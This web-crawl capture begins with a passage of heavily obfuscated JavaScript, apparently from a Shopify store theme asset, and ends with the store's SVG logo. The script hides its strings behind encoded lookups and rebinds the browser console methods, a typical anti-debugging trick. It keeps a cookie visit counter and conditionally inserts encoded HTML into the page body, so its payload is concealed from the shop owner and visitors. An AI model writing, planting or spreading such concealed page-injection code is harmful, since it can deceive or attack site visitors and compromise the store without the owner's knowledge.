_0x2970a9(_0x37ff26,_0x5799bd,_0xb893cb,_0xd50d43,_0x3c44f0){return _0x1393(_0xb893cb- -263,_0x3c44f0)}return _0x289d6a[_0x2970a9(690,879,706,572,"6cGB")](_0x5a7388,_0xbb8b7d)},GRXhg:_0x289d6a[_0x1b0ffa(208,47,-62,-129,"GGee")],yCJKw:function(_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c){function _0x3534cd(_0x4d2b8f,_0x5841d9,_0x378365,_0x4d661f,_0x485c32){return _0x1b0ffa(_0x4d2b8f-20,_0x378365-1152,_0x378365-25,_0x4d661f-321,_0x4d661f)}return _0x289d6a[_0x3534cd(1033,910,968,"8!2A",830)](_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c)},VUIIw:function(_0x2af68f,_0x18e27e){function _0x6a7595(_0x4397ff,_0x36c6de,_0x471be4,_0x4d5edb,_0x246259){return _0x1b0ffa(_0x4397ff-414,_0x4397ff-744,_0x471be4-249,_0x4d5edb-475,_0x471be4)}return _0x289d6a[_0x6a7595(478,455,"d4*X",498,496)](_0x2af68f,_0x18e27e)},hJgmg:_0x289d6a[_0x1b0ffa(-240,-289,-255,-94,"(x!A")],JsoVX:_0x289d6a[_0x54e678(1003,1020,1242,922,"blQ9")],txEnf:function(_0xeee7e8,_0x3162ed){function _0x4e9d3(_0x50691a,_0x1ce4b7,_0x4ad7db,_0x5114cf,_0x2763cb){return _0x1b0ffa(_0x50691a-116,_0x5114cf-1290,_0x4ad7db-364,_0x5114cf-191,_0x2763cb)}return _0x289d6a[_0x4e9d3(1069,1334,1337,1294,"3lc2")](_0xeee7e8,_0x3162ed)},MScJP:function(_0x41f97b,_0x12be12){function _0x45b7ae(_0x25a8b0,_0x225b8a,_0x5e31b4,_0x251de1,_0x1e8af9){return _0x58e53a(_0x1e8af9- -1219,_0x225b8a-33,_0x225b8a,_0x251de1-354,_0x1e8af9-456)}return _0x289d6a[_0x45b7ae(76,"u!E&",90,84,297)](_0x41f97b,_0x12be12)},SRZhK:_0x289d6a[_0x44e5d7(1279,1389,1571,1239,"mY]e")],MTKFB:_0x289d6a[_0x58e53a(1661,1782,"5a1Y",1869,1691)],ZFXBD:function(_0x348b3c,_0x3be483){function _0xd71f62(_0x2544bf,_0x323248,_0x51ded7,_0x2dbcc1,_0x4dca2c){return _0x471e62(_0x2544bf,_0x323248-1,_0x51ded7-193,_0x2dbcc1-73,_0x4dca2c-425)}return _0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=TW9uIERlYyAwOCAyMDI1IDIyOjIyOjM4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: image/svg+xml
request_url: https://tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400
body_size: 3380
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 431 34" height="34" width="431">
<path fill="white" d="M87.3768 20.2587C91.6025 23.7405 95.8303 27.2244 100.056 30.7063C100.307 30.9133 100.559 31.1161 100.808 31.3253C101.49 31.8975 101.658 32.5614 101.103 33.2893C100.602 33.949 99.7237 34.0365 98.976 33.4559C97.7518 32.5037 96.5757 31.494 95.38 30.5099C89.8405 25.9543 84.3011 21.3965 78.7594 16.843C78.5736 16.6915 78.3703 16.5591 78.014 16.3029C77.9855 16.826 77.9484 17.1931 77.9484 17.5603C77.944 22.1821 77.9484 26.806 77.9484 31.4278C77.9484 31.748 77.9724 32.0704 77.9331 32.3863C77.8238 33.2595 77.3101 33.7569 76.3985 33.6971C75.5437 33.6394 75.1174 33.1378 75.1109 32.2796C75.0956 30.4672 75.03 28.6569 75.0344 26.8445C75.0431 22.1181 75.0847 17.3895 75.1021 12.6631C75.1153 9.07246 75.1109 5.48176 75.1175 1.88894C75.1196 0.364709 75.476 0.0167409 77.0477 0.0146061C81.7456 0.0103366 86.4412 -0.0195503 91.139 0.0210104C96.2107 0.0637059 100.734 4.00023 101.177 8.68393C101.695 14.1425 98.4426 18.696 93.1568 19.7271C91.7468 20.0025 90.2624 19.9235 88.8131 19.9961C88.354 20.0196 87.8949 20.0004 87.4359 20.0004C87.4184 20.0858 87.4009 20.1733 87.3834 20.2587H87.3768ZM77.9462 2.78554C77.9462 5.98771 77.9287 9.00841 77.9703 12.027C77.9746 12.3493 78.2523 12.7464 78.5233 12.977C80.0295 14.2642 81.5554 15.5323 83.1162 16.7555C83.4529 17.0202 83.9557 17.2059 84.3863 17.2145C86.5702 17.2572 88.7562 17.2636 90.9401 17.223C95.2029 17.1419 98.4011 14.0358 98.4055 10.0182C98.4098 5.99624 95.2379 2.87947 90.962 2.79835C87.8315 2.73858 84.6989 2.78554 81.5663 2.78554C80.4099 2.78554 79.2513 2.78554 77.9462 2.78554Z"></path>
<path fill="white" d="M175.936 28.057C175.936 27.3995 175.936 27.0281 175.936 26.6545C175.936 18.5445 175.936 10.4323 175.936 2.3223C175.936 2.00209 175.927 1.68187 175.947 1.36165C176.002 0.509879 176.5 0.0423631 177.346 0.033824C178.185 0.0252849 178.706 0.467183 178.782 1.32109C178.802 1.53244 178.798 1.74805 178.798 1.96153C178.798 11.9224 178.795 21.8832 178.802 31.842C178.802 32.6212 178.776 33.3747 177.879 33.695C176.887 34.0515 176.338 33.4559 175.807 32.7557C173.227 29.355 170.628 25.9713 168.033 22.5813C164.068 17.3981 160.1 12.2149 156.133 7.03162C155.879 6.70073 155.619 6.37624 155.109 6.09658V7.307C155.109 15.3466 155.109 23.3861 155.109 31.4257C155.109 33.204 154.749 33.8081 153.673 33.8316C152.567 33.8551 152.182 33.221 152.182 31.3766C152.182 21.7722 152.182 12.1679 152.182 2.5614C152.182 2.24118 152.082 1.87187 152.213 1.61142C152.477 1.07986 152.777 0.334827 153.232 0.191797C153.684 0.0487674 154.508 0.390331 154.882 0.780995C155.748 1.68401 156.443 2.74285 157.206 3.73979C163.18 11.5424 169.153 19.345 175.129 27.1476C175.315 27.3888 175.534 27.6066 175.934 28.057H175.936Z"></path>
<path fill="white" d="M283.485 18.4205C283.485 22.7968 283.485 27.0963 283.485 31.3979C283.485 31.7885 283.518 32.1856 283.464 32.5698C283.348 33.3939 282.834 33.8486 281.979 33.8251C281.181 33.8016 280.687 33.3875 280.633 32.5741C280.604 32.1493 280.598 31.7202 280.598 31.2954C280.598 21.6184 280.598 11.9415 280.598 2.26457C280.598 2.08739 280.591 1.90807 280.598 1.73088C280.641 0.582371 281.153 -0.00469259 282.078 0.0209247C282.994 0.046542 283.479 0.644279 283.481 1.812C283.49 5.97481 283.485 10.1376 283.485 14.3004C283.485 14.6826 283.485 15.0647 283.485 15.5109H304.135C304.159 15.1116 304.2 14.706 304.203 14.2983C304.209 10.2422 304.207 6.18615 304.214 2.13008C304.214 1.77571 304.113 1.31673 304.297 1.08831C304.64 0.661357 305.134 0.136203 305.608 0.0892375C306.026 0.0486768 306.594 0.533271 306.926 0.923935C307.141 1.17157 307.088 1.66897 307.088 2.05537C307.095 11.9821 307.095 21.9088 307.095 31.8333C307.095 32.0105 307.104 32.1898 307.088 32.367C307.003 33.3405 306.465 33.8785 305.573 33.8294C304.644 33.776 304.218 33.2423 304.216 32.3542C304.211 29.009 304.209 25.666 304.207 22.3208C304.207 21.0463 304.207 19.7719 304.207 18.4205H283.485Z"></path>
<path fill="white" d="M407.511 2.8367C407.511 3.41095 407.511 3.8678 407.511 4.3225C407.511 13.2843 407.511 22.2461 407.511 31.2079C407.511 31.7053 407.526 32.2069 407.472 32.6979C407.387 33.4643 406.862 33.8059 406.123 33.823C405.38 33.8379 404.864 33.4921 404.706 32.7577C404.647 32.4845 404.678 32.192 404.678 31.9059C404.676 22.0198 404.674 12.1336 404.674 2.24537C404.674 0.27924 404.942 0.0123926 406.921 0.0123926C411.437 0.0123926 415.951 0.0102578 420.468 0.0123926C426.302 0.0166621 430.703 4.12397 430.989 9.82595C431.252 15.0455 426.641 19.917 421.229 20.0302C417.479 20.1092 413.726 20.0537 409.977 20.043C408.943 20.0408 408.407 19.5584 408.399 18.6874C408.388 17.7673 408.93 17.2827 410.036 17.2806C413.531 17.272 417.029 17.2806 420.525 17.2763C424.484 17.2699 427.855 14.3282 428.064 10.7033C428.305 6.52986 425.524 3.08433 421.331 2.88366C416.795 2.66592 412.242 2.83457 407.516 2.83457L407.511 2.8367Z"></path>
<path fill="white" d="M242.195 2.85387C242.195 3.36835 242.195 3.7889 242.195 4.20946C242.195 13.4594 242.2 22.7073 242.18 31.9573C242.18 32.4589 242.103 33.1164 241.784 33.4196C241.474 33.7163 240.75 33.8209 240.304 33.6907C239.922 33.5797 239.539 33.0609 239.406 32.6468C239.248 32.1601 239.36 31.5901 239.36 31.0585C239.36 21.3816 239.36 11.7068 239.36 2.02985C239.36 0.388209 239.736 0.0146231 241.397 0.0146231C246.023 0.0124884 250.651 0.00181448 255.277 0.0146231C261.177 0.0317013 265.667 4.43788 265.636 10.1569C265.608 15.7202 261.07 20.0474 255.259 20.0495C251.799 20.0495 248.338 20.0538 244.878 20.0495C243.664 20.0495 243.078 19.5884 243.078 18.6726C243.078 17.7482 243.658 17.2871 244.86 17.285C248.43 17.2785 252 17.3106 255.57 17.27C259.083 17.2294 262.248 14.5161 262.72 11.2179C263.249 7.53544 261.059 4.10912 257.502 3.12286C256.774 2.92219 255.998 2.80477 255.244 2.79837C251.127 2.76848 247.011 2.78343 242.895 2.7877C242.718 2.7877 242.541 2.81972 242.197 2.85387H242.195Z"></path>
<path fill="white" d="M47.2387 5.38998C46.29 7.62082 45.4396 9.60829 44.6002 11.6022C41.6643 18.5615 38.7328 25.523 35.7991 32.4845C35.7029 32.7151 35.6199 32.9563 35.48 33.1613C34.9881 33.8785 34.3257 34.0984 33.495 33.7505C32.6949 33.4132 32.5812 32.7727 32.7933 32.064C32.9747 31.4534 33.2524 30.8685 33.5016 30.2772C37.4889 20.8223 41.4807 11.3695 45.4702 1.91456C45.5533 1.71817 45.6364 1.51963 45.7194 1.32323C46.008 0.635834 46.5195 0.0786582 47.2759 0.275057C47.8158 0.415953 48.4695 0.87066 48.6859 1.35098C50.1659 4.63213 51.5453 7.95598 52.9574 11.2649C55.8102 17.9489 58.6674 24.6328 61.5115 31.3211C61.8459 32.1067 62.2831 32.9499 61.3191 33.6202C60.3616 34.2863 59.391 33.8871 58.8532 32.6276C56.853 27.9396 54.8615 23.2495 52.8634 18.5615C51.0337 14.2685 49.1974 9.97761 47.2387 5.38998Z"></path>
<path fill="white" d="M125.541 16.9562C121.965 12.2597 118.447 7.64217 114.932 3.02252C113.909 1.67761 113.846 0.988079 114.681 0.360455C115.538 -0.286382 116.156 -0.0558258 117.21 1.32324C120.255 5.31313 123.296 9.30516 126.337 13.2972C126.641 13.6943 126.949 14.0892 127.336 14.5866C128.208 13.4573 129.041 12.3942 129.858 11.3183C132.445 7.9261 135.024 4.52754 137.606 1.13324C137.737 0.962462 137.862 0.785275 138.008 0.629437C138.616 -0.0216695 139.328 -0.143352 140.043 0.394612C140.789 0.956057 140.745 1.67975 140.225 2.36928C138.216 5.02921 136.189 7.67633 134.169 10.3299C128.455 17.8293 122.743 25.3288 117.024 32.824C116.788 33.1314 116.497 33.6053 116.204 33.6245C115.618 33.6651 114.88 33.616 114.447 33.2936C113.808 32.8197 113.996 32.1024 114.466 31.4897C116.102 29.355 117.724 27.2117 119.354 25.0747C121.396 22.3956 123.438 19.7186 125.541 16.9605V16.9562Z"></path>
<path fill="white" d="M368.339 31.0221C369.773 31.0221 370.265 31.3466 370.342 32.2945C370.409 33.1334 370.051 33.6735 369.181 33.8165C368.825 33.8742 368.457 33.8742 368.094 33.8742C360.85 33.8763 353.605 33.8763 346.361 33.8742C344.197 33.8742 343.904 33.586 343.904 31.4747C343.904 21.7337 343.904 11.9927 343.904 2.25176C343.904 2.03829 343.899 1.82481 343.908 1.61133C343.943 0.723265 344.312 0.0913718 345.303 0.023059C346.177 -0.0367147 346.75 0.565292 346.818 1.60706C346.853 2.13862 346.826 2.67231 346.826 3.20601C346.826 11.9159 346.826 20.6258 346.826 29.3357C346.826 29.8309 346.826 30.3283 346.826 31.0157"></path>
<path fill="white" d="M11.9318 2.92208C8.65928 2.92208 5.5682 2.92208 2.47712 2.92208C0.688931 2.91995 0.0199987 2.53782 0.000324185 1.51953C-0.0171642 0.479899 0.671442 0.0657526 2.42466 0.0657526C9.67361 0.0657526 16.9204 0.0657526 24.1693 0.0657526C24.4601 0.0657526 24.753 0.0465396 25.0437 0.0700221C26.163 0.155413 26.6767 0.635738 26.6439 1.55156C26.609 2.56557 25.9182 2.90073 25.035 2.90927C22.3396 2.93489 19.6442 2.91995 16.9488 2.92208C16.2667 2.92208 15.5847 2.92208 14.7671 2.92208C14.7671 3.45151 14.7671 3.86565 14.7671 4.28193C14.7671 13.4593 14.7671 22.6346 14.7627 31.812C14.7627 32.2688 14.8546 32.8474 14.6163 33.1548C14.2906 33.5689 13.6653 34.0343 13.2085 33.998C12.7625 33.9617 12.2794 33.3768 11.9843 32.9242C11.8006 32.6424 11.9296 32.1621 11.9296 31.7714C11.9296 22.6303 11.9296 13.4892 11.9296 4.34811C11.9296 3.92756 11.9296 3.50914 11.9296 2.92208H11.9318Z"></path>
<path fill="white" d="M324.15 16.8515C324.15 11.8049 324.159 6.75827 324.142 1.7138C324.137 0.808652 324.426 0.166085 325.403 0.0315939C326.284 -0.0900882 326.949 0.482031 326.977 1.39572C327.014 2.53142 326.988 3.66925 326.988 4.80709C326.988 13.8692 327.001 22.9313 326.953 31.9913C326.951 32.5634 326.623 33.3832 326.172 33.6543C325.141 34.2755 324.155 33.5113 324.153 32.2026C324.144 27.0856 324.148 21.9685 324.148 16.8515H324.15Z"></path>
<path fill="white" d="M385.001 16.9754C385.001 11.8925 384.997 6.80957 385.004 1.72881C385.004 0.45221 385.622 -0.224514 386.634 0.0935677C387.107 0.243002 387.192 0.422323 387.511 0.868491C387.649 1.06276 387.865 1.36589 387.865 1.64982C387.869 11.5658 387.841 21.9323 387.841 31.8483C387.841 32.5592 387.911 33.3128 387.087 33.6928C385.954 34.2179 385.004 33.5071 385.001 32.1152C384.993 27.0686 384.999 22.022 384.999 16.9732H385.004L385.001 16.9754Z"></path>
